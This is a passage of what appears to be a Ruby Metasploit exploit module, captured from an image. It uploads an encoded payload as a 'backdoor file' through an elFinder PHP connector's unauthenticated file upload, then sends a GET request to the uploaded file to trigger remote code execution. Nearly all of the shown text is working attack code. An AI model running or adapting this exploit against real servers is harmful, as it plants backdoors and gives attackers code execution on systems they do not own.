<code> <loc_0><loc_0><loc_500><loc_500><_Ruby_>    register_file_for_cleanup(filename)

    data = Rex::MIME::Message.new
    data.add_part('upload', nil, nil, 'form-data; name="cmd"')
    data.add_part('l1_Lw', nil, nil, 'form-data; name="target"')
    data.add_part(payload.encoded, 'application/octet-stream', nil, "form-data; name=\"upload[]\"; filename=\"#{filename}\"")

    print_status("Uploading backdoor file: #{filename}")

    res = send_request_cgi({
      'method'   => 'POST',
      'uri'      => normalize_uri(target_uri.path, "vendor_extra/elfinder/php/connector.minimal.php"),
      'ctype'    => "multipart/form-data; boundary=#{data.bound}",
      'data'     => data.to_s
     })

    if res && res.code == 200
      print_good("Backdoor successfully created.")
    else
      fail_with(Failure::Unknown, "#{peer} - Error on uploading file")
    end

    print_status("Trigging the exploit...")
    send_request_cgi({
      'method'  => 'GET',
      'uri'     => normalize_uri(target_uri.path, "vendor_extra/elfinder/files/" + filename)
     }, 5)
  end
end
</code> 